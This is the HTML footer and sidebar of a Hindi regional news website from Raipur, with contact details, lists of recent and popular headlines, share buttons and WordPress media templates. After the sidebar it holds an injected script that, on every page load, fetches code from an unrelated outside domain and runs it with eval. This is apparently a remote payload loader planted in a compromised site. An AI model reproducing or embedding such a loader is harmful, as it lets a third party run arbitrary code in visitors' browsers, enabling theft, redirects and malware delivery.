					<div class="aboutme-widget-content">बुलंद हिंदुस्तान एक प्रादेशिक न्यूज़ पोर्टल हैं, जहां आपको मिलती हैं राजनैतिक, मनोरंजन, खेल -जगत, व्यापार , अंर्राष्ट्रीय, छत्तीसगढ़ , मध्याप्रदेश एवं अन्य राज्यो की विश्वशनीय एवं सबसे प्रथम खबर ।
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-6" class="container-wrapper widget aboutme-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">हमारा पता<span class="widget-title-icon tie-icon"></span></div></div>
				<div class="about-author about-content-wrapper">

					<div class="aboutme-widget-content"><b>प्रधान संपादक : </b> वंशिका पाण्डेय<br/>

<b>कार्यालय :</b> महादेवघाट , धीवर समाज के पास, रायपुरा <br/>
<b>जिला :</b> रायपुर  <b> पिन :</b> 492001<br/>
<b>मोबाइल नं. :</b> 7024188141<br/>
<b>ईमेल आईडी :</b> bulandhindustan1@gmail.com<br/>

<b>---------------</b>
<h4>सोशल मीडिया से जुड़े</h4>
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Recent Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/115236530_gettyimages-858415514.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg 220w, https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-692x470.jpg 692w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1000743359-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> Buland Hindustan</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/4626/these-are-the-best-ways-to-get-relief-from-migraine/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%A4%AE%E0%A4%BE%E0%A4%87%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%A8%20%E0%A4%B8%E0%A5%87%20%E0%A4%B0%E0%A4%BE%E0%A4%B9%E0%A4%A4%20%E0%A4%AA%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%AF%E0%A5%87%20%E0%A4%B9%E0%A5%88%20%E0%A4%B8%E0%A4%AC%E0%A4%B8%E0%A5%87%20%E0%A4%85%E0%A4%9A%E0%A5%8D%E0%A4%9B%E0%A5%87%20%E0%A4%89%E0%A4%AA%E0%A4%BE%E0%A4%AF%E2%80%A6.&#038;url=https://bulandhindustan.com/4626/these-are-the-best-ways-to-get-relief-from-migraine/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%A4%AE%E0%A4%BE%E0%A4%87%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%A8%20%E0%A4%B8%E0%A5%87%20%E0%A4%B0%E0%A4%BE%E0%A4%B9%E0%A4%A4%20%E0%A4%AA%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%AF%E0%A5%87%20%E0%A4%B9%E0%A5%88%20%E0%A4%B8%E0%A4%AC%E0%A4%B8%E0%A5%87%20%E0%A4%85%E0%A4%9A%E0%A5%8D%E0%A4%9B%E0%A5%87%20%E0%A4%89%E0%A4%AA%E0%A4%BE%E0%A4%AF%E2%80%A6.%20https://bulandhindustan.com/4626/these-are-the-best-ways-to-get-relief-from-migraine/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/4626/these-are-the-best-ways-to-get-relief-from-migraine/&text=%E0%A4%AE%E0%A4%BE%E0%A4%87%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%A8%20%E0%A4%B8%E0%A5%87%20%E0%A4%B0%E0%A4%BE%E0%A4%B9%E0%A4%A4%20%E0%A4%AA%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%AF%E0%A5%87%20%E0%A4%B9%E0%A5%88%20%E0%A4%B8%E0%A4%AC%E0%A4%B8%E0%A5%87%20%E0%A4%85%E0%A4%9A%E0%A5%8D%E0%A4%9B%E0%A5%87%20%E0%A4%89%E0%A4%AA%E0%A4%BE%E0%A4%AF%E2%80%A6." rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=%E0%A4%AE%E0%A4%BE%E0%A4%87%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%A8%20%E0%A4%B8%E0%A5%87%20%E0%A4%B0%E0%A4%BE%E0%A4%B9%E0%A4%A4%20%E0%A4%AA%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%AF%E0%A5%87%20%E0%A4%B9%E0%A5%88%20%E0%A4%B8%E0%A4%AC%E0%A4%B8%E0%A5%87%20%E0%A4%85%E0%A4%9A%E0%A5%8D%E0%A4%9B%E0%A5%87%20%E0%A4%89%E0%A4%AA%E0%A4%BE%E0%A4%AF%E2%80%A6.%20https://bulandhindustan.com/4626/these-are-the-best-ways-to-get-relief-from-migraine/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://bulandhindustan.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Popular Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="बस की ठोकर से बाइक सवार तीन युवकों की मौत" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-36">छत्तीसगढ़</span></span><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-1024x576.jpg 1024w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-768x432.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-150x84.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03.jpg 1200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/">बस की ठोकर से बाइक सवार तीन युवकों की मौत</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/Satoriya-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/">डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 7, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RTI : Right to Information" href="https://bulandhindustan.com/8857/rti-right-to-information/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/01/हाई-अलर्ट-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Right to Information" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/8857/rti-right-to-information/">RTI : Right to Information</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">January 18, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/barkhast-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/">तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/04/aman_singh_beurocrat-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/">आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 20, 2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Most Commented<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">
							<span class="date meta-item tie-icon">November 17, 2025</span>							<h3>RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1121/chhattisgarh-corona-update-%e0%a4%9b%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%80%e0%a4%b8%e0%a4%97%e0%a5%9d-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%8b%e0%a4%b0%e0%a5%8b%e0%a4%a8%e0%a4%be-%e0%a4%95/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Chhattisgarh Corona Update छत्तीसगढ़ में कोरोना के चिंताजनक आंकड़ों से हड़कंप</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1124/godhan-%e0%a4%97%e0%a5%8b%e0%a4%a7%e0%a4%a8-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%af-%e0%a4%af%e0%a5%8b%e0%a4%9c%e0%a4%a8%e0%a4%be-%e0%a4%95%e0%a5%87-%e0%a4%b9%e0%a4%bf%e0%a4%a4%e0%a4%97%e0%a5%8d/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Godhan गोधन न्याय योजना के हितग्राहियों को 10 करोड़ 84 लाख रूपए का CM आज करेंगे भुगतान</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1127/fitness-%e0%a4%85%e0%a4%a8%e0%a4%bf%e0%a4%b2-%e0%a4%95%e0%a4%aa%e0%a5%82%e0%a4%b0-%e0%a4%a8%e0%a5%87-%e0%a4%ab%e0%a5%88%e0%a4%82%e0%a4%b8-%e0%a4%95%e0%a5%8b-%e0%a4%ac%e0%a4%a4%e0%a4%be%e0%a4%af/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Fitness: अनिल कपूर ने फैंस को बताया फिटनेस का राज</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1130/trailer-release%e0%a4%ad%e0%a5%8b%e0%a4%9c%e0%a4%aa%e0%a5%81%e0%a4%b0%e0%a5%80-%e0%a4%ab%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%ae-%e0%a4%ae%e0%a5%81%e0%a4%9d%e0%a5%87-%e0%a4%95%e0%a5%81%e0%a4%9b/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Trailer releaseभोजपुरी फिल्म ‘मुझे कुछ कहना है’ का ट्रेलर रिलीज</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1146/%e0%a4%9b%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%80%e0%a4%b8%e0%a4%97%e0%a5%9d-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a5%80-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a4%bf%e0%a4%b6-%e0%a4%95/">
							<span class="date meta-item tie-icon">July 8, 2022</span>							<h3>छत्तीसगढ़  में भारी बारिश का अलर्ट जारी</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Recent Comments<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://bulandhindustan.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://bulandhindustan.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/bulandhindustan.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=907ea3b2f317a78b7b9b"}}
</script>
<script type="module" src="https://bulandhindustan.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://bulandhindustan.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=907ea3b2f317a78b7b9b" id="@wordpress/interactivity-js-modulepreload">
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Close dialog				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximum upload file size: 0 B.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://bulandhindustan.com/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://bulandhindustan.com/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
